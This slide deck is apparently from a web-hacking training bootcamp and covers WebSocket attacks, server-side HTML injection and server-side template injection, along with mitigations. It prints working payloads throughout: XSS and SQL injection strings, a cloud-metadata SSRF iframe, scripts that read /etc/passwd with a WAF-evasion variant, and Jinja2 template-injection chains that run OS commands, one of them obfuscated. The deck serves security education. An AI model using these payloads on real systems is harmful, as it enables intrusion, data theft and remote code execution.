Slide 1

Web Hacking Extreme Bootcamp

Slide 2

WebSockets

Slide 3
Introduction to WebSockets
WebSockets are a technology that allows a two-way, real-time conversation between a web browser (the client) and a server.
Real Life Example:
Use Case | How WebSockets Make it Better
Messaging (WhatsApp/Slack) | When someone types or sends a message, it pops up on your screen instantly without you needing to "refresh" the page.
Live Sports Scores | As soon as a goal is scored, the server "pushes" the updated score to every fan's phone at the exact same millisecond.
Trading & Crypto | Stock prices change every fraction of a second. WebSockets allow those flickering numbers to update in real-time.
Notes:
Imagine you are at a restaurant, but the waiter is not allowed to come to your table unless you scream "WAITER!"
You: "Waiter! Can I have water?" -> Waiter: Brings water -> Waiter leaves.
This is HTTP. The client (you) must always initiate the request. The server (waiter) cannot speak to you unless you ask first, and the connection closes after every single interaction.

Slide 4

Every Chat App uses WebSockets

Slide 5

Workflow
GET /chat HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Key: [base64]
Sec-WebSocket-Version: 13
Notes:
How it Works (The Technical Steps)
WebSockets actually start as a regular HTTP request, but they "handshake" and upgrade to a permanent connection.
The Handshake: The browser sends a request to the server saying, "Hey, can we talk over WebSockets instead of HTTP?"
The Upgrade: If the server agrees, it sends back a "101 Switching Protocols" response.
The Open Line: The connection is now "Full-Duplex." This means the server can send data to the browser without being asked, and the browser can send data to the server simultaneously.
Closing: The connection stays open until either the user closes the tab or the server cuts the line.

Slide 6


Identify the WebSocket

Slide 7
HTTP vs WebSockets
Feature | HTTP | WebSockets
Direction | One-way (Client asks, Server answers) | Two-way (Both can talk at any time)
Latency | Higher (Has to "handshake" every time) | Lower (Handshake once, then stays open)
Best For | Loading articles, images, or REST APIs | Live chats, games, and real-time feeds
State | Stateless (Each request is brand new) | Stateful (The server knows who you are)

Slide 8
Exploitation
Commands for the websockets
XSS
<img src=x onerror='alert('1')'>
<img src=1 onerror='alert(1)'>
<img src=invalid onerror=alert(document.domain)>
<img src=x onerror=alert(btoa(JSON.stringify(localStorage)))>
SQL
' UNION SELECT username, NULL, NULL, NULL FROM USERS --
' OR 1=1 --
' ORDER BY 4 --
Notes:
commands for the websockets
XSS
<img src=x onerror='alert('1')'>
<img src=1 onerror='alert(1)'>
<img src=invalid onerror=alert(document.domain)>
<img src=x onerror=alert(btoa(JSON.stringify(localStorage)))>
SQL
' UNION SELECT username, NULL, NULL, NULL FROM USERS --
' OR 1=1 --
' ORDER BY 4 --

Slide 9
Mitigations
Attack Type | Where to Fix | Exact Action to Take
CSWSH | Server (Handshake) | Create an "Allow List" of domains. If req.headers.origin is not in the list, return 403 Forbidden and destroy the socket.
XSS | Client (Browser) | Use .textContent instead of .innerHTML when displaying messages. If HTML is required, use DOMPurify.
SQLi | Server (Database) | Use Prepared Statements (e.g., $1, ? placeholders) for all database queries triggered by WebSocket messages.

Slide 10
Server-Side Template Injection

Slide 11
Server-Side HTML Injection
In SSHI, the "injection" happens because the server takes user input and embeds it into an HTML document (like a PDF generator or an email template) that is rendered or processed on the server itself, rather than just in the victim's browser.
The Key Difference:
Client-Side (XSS): The malicious script executes in the user's browser.
Server-Side (SSHI): The malicious HTML is processed by a server-side tool (like a PDF engine or an automated mailer).

Slide 12

SSHI: PDF Generator Example
Notes:
The PDF Invoice Generator
Many web apps allow users to download a PDF of their profile or an invoice. The server often uses a library (like wkhtmltopdf) to convert an HTML template into a PDF.
The Trap: If a user changes their "Company Name" to <u>My Company</u>, the PDF might show the name underlined.
The Exploit: An attacker changes their name to an iframe: <iframe src="http://169.254.169.254/latest/meta-data/"></iframe>. When the server generates the PDF, it might fetch its own internal metadata and print it directly onto the document for the attacker to see.

Slide 13

SSHI: Email Form
Notes:
Automated Email Notifications
Think of a "Contact Us" form that sends an email to an admin.
The Trap: If the email is sent as HTML and doesn't sanitize the "Subject" or "Message" field.
The Exploit: An attacker sends a message containing <a href="http://malicious-phishing-site.com">Click here to login and view message</a>. The admin receives a perfectly formatted, official-looking email from their own server that contains a phishing link.

Slide 14

Identify the SSHI
Finding Server-Side HTML Injection (SSHI) requires looking for features where your input is stored or processed by the server and subsequently rendered back into a page viewed by yourself or others.
Because the server is responsible for building the final HTML string, you should focus on any functionality that acts as a "content creator" or "profile builder."
The main difference lies in where the injection is rendered.
Notes:
The server processes the injected HTML, leading to Internal data exposure or phishing

Slide 15
SSHI vs Client-Side HTML Injection
Feature | Client-Side (Traditional XSS) | Server-Side (SSHI)
Execution | Occurs in the victim's browser via JavaScript. | Occurs on the server during page generation.
Data Flow | The browser receives a script and executes it locally. | The server builds a "corrupted" HTML file and sends it.
Primary Goal | Steal cookies, session tokens, or perform actions as the user. | Deface the site, phish users, or exfiltrate data from the server.
Persistence | Often temporary (Reflected) or in a database (Stored). | Integrated into the application's response logic.

Slide 16
Exploitation
When no Filter is implemented.
<script>x = new XMLHttpRequest();x.onload = function(){document.write(this.responseText)};x.open("GET", "file:///etc/passwd");x.send();</script>
When the Filter or WAF is implemented.
<script>function addNewlines(str){var result='';while(str.length>0){result+=str.substring(0,100)+'\n';str=str.substring(100);}return result;}x=new XMLHttpRequest();x.onload=function(){document.write(addNewlines(btoa(this.responseText)))};x.open("GET","file:///etc/passwd");x.send();</script>

Slide 17

Vulnerable Code

Slide 18
Mitigations
Output Encoding (The Gold Standard)
You must convert special characters into their safe "HTML Entity" equivalents before rendering them in the browser.
This stops the browser from interpreting the input as code (tags) and forces it to display it as plain text.
What to convert:
< becomes &lt;
> becomes &gt;
& becomes &amp;
" becomes &quot;
' becomes &#x27;
Input Sanitization (When you allow HTML)
If your application needs to allow users to post HTML (e.g., a rich text editor or a blog post with bold text), simple escaping won't work because it breaks the formatting. You need to sanitize the HTML.
This involves using a trusted library to parse the HTML and strip out dangerous tags (like <script>, <object>, <iframe>) and dangerous attributes (like onload, onerror, onclick) while keeping safe tags (like <b>, <i>, <p>).
Recommended Libraries:
Node.js: sanitize-html or dompurify (running via JSDOM).
Python: Bleach.
Java: OWASP Java HTML Sanitizer.
PHP: HTML Purifier.

Slide 19
Server Side Template Injection

Slide 20
What are Templates ?
What are Templates?
In the world of websites, a Template is that stencil. It is a pre-written file that has "holes" in it for specific information.
Think of a template like a "Mad Libs" sheet:
"Hello, [NAME]! You have [NUMBER] unread messages.“
The website doesn't create a brand-new page for every user. It just takes one template and plugs your specific data into those holes.
Why do applications use them in the first place?
Speed: It’s much faster for a computer to "fill in the blanks" than to build a whole page from scratch every time you click a button.
Consistency: It ensures that every profile page on a site like Facebook or Instagram looks exactly the same, just with different photos and names.
Laziness (The Good Kind!): If a designer wants to change the background color of the entire website, they only have to change it in one template file instead of editing millions of individual profile pages.
Notes:
Imagine you are running a massive bakery that sells thousands of "Happy Birthday" cakes every day.
If you had to hand-write every single person's name on every single cake from scratch, you’d be exhausted and make mistakes. Instead, you use a stencil.

Slide 21





Popular Template Engines
Notes:
Software tools or frameworks that create dynamic contents by combining templates with data.
Generate dynamic web pages.
Twig and Smarty for PHP
Jinja for Python
Jade for JavaScript
Velocity for Java

Slide 22

Example of Template in Modern Apps

Slide 23
What is SSTI ?
SSTI happens when the "stencil" (the template) is too smart for its own good
Normally, if you tell the website your name is "Bob," the template says: Hello, Bob!
But what if you told the website your name was a math problem, like {{ 7 * 7 }}?
A Safe Website would just say: Hello, {{ 7 * 7 }}! (It treats it like plain text).
A Vulnerable Website (SSTI) would actually "run" that math and say: Hello, 49!
Why is this bad? If the website is willing to do math for you, it might be willing to do other things. A clever hacker won't just ask for 7 * 7. They will start typing secret commands into that "name" box, like:
"Show me the secret files on this computer."
"Shut down the server."
"Show me everyone else's passwords."
Notes:
The Definition: Server-Side Template Injection occurs when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed on the server side.

Slide 24
Identification: The “Decision Tree” Methodology.
As a Pentester, you identify SSTI by observing how the server handles mathematical expressions or syntax specific to various languages.
Phase A: Detecting the Reflection (${{<%[%'"}}%\) (Polyglot)
Inject a simple mathematical payload: {{7*7}}, ${7*7}, or <%= 7*7 %>. If the response reflects 49, you have an injection point.
Phase B: Identifying the Engine
Once you know the server is evaluating code, you need to "fingerprint" the engine. This is done using a process of elimination based on how different engines handle specific characters.
Payload | Result | Likely Engine
{{7*7}} | 49 | Jinja2, Twig, Mako
${7*7} | 49 | Smarty, Mako, FreeMarker
#{7*7} | 49 | Pug, Jade
<%= 7*7 %> | 49 | ERB (Ruby)
Notes:
This is known as a Polyglot Fuzz String.
Its purpose is to trigger an error or a change in the page's response by including characters that are "special" to almost every major template engine.

Slide 25
Decision Tree for Template Engines
Initial Payload | Observed Output | Secondary / Confirmation Payload | Secondary Output | Identified Engine | Language
{{7*7}} | 49 | {{7*'7'}} | 7777777 | Jinja2 | Python
 |  | {{7*'7'}} | 49 | Twig | PHP
 |  | {{1+1}} | 2 | Mako | Python
${7*7} | 49 | {$smarty.version} | (Version Number) | Smarty | PHP
 |  | ${.version} | (Version Number) | FreeMarker | Java
 |  | ${#vars} | (Variable List) | Thymeleaf | Java
<%= 7*7 %> | 49 | (None) |  | ERB | Ruby
#{7*7} | 49 | (None) |  | Pug / Jade | NodeJS
@{7*7} | 49 | (None) |  | Razor | .NET

Slide 26
Escaping the Sandbox
In languages like Python (Jinja2) or Java (Thymeleaf), every object is linked to the "Global" state or the "Runtime" environment. An attacker doesn't just want to do math; they want to climb the object tree until they hit a sensitive function (like os.system or java.lang.Runtime).
The Chain of Command (Python/Jinja2 Example):
Start with an empty string: ‘’
Access its class: ''.__class__
Go to the base object: ''.__class__.__mro__[1]
List all subclasses: .__subclasses__()
Find a class that allows command execution (like subprocess.Popen) and call it.
Payload Example: {{ ''.__class__.__mro__[1].__subclasses__()[407]('/etc/passwd').read() }}

Slide 27
Exploitation
{% import os %}{{ os.popen("whoami").read() }}
Code Segment | Type | What it does
{% import os %} | Statement | It tells the Jinja2 engine to load the Python os module into the current template's namespace. This gives the template access to operating system commands. (Note: In a secure/sandboxed environment, this step will fail immediately because imports are blocked.)
{{ ... }} | Expression | This tells the engine: "Execute whatever is inside these braces and print the result onto the webpage."
os.popen("whoami") | Function | This calls the popen (Process Open) function from the os module. It opens a pipe to the server's command line and runs the command whoami.
.read() | Method | popen returns a file object, not text. The .read() method reads the output of that command (e.g., root or www-data) so it can be displayed as a string.

Slide 28
Exploitation
{{self.__init__.__globals__.__builtins__.__import__('os').popen(self.__init__.__globals__.__builtins__.chr(119)%2bself.__init__.__globals__.__builtins__.chr(104)%2bself.__init__.__globals__.__builtins__.chr(111)%2bself.__init__.__globals__.__builtins__.chr(97)%2bself.__init__.__globals__.__builtins__.chr(109)%2bself.__init__.__globals__.__builtins__.chr(105)).read()}}
Notes:
Continue with payload understanding and look for the slide 26.

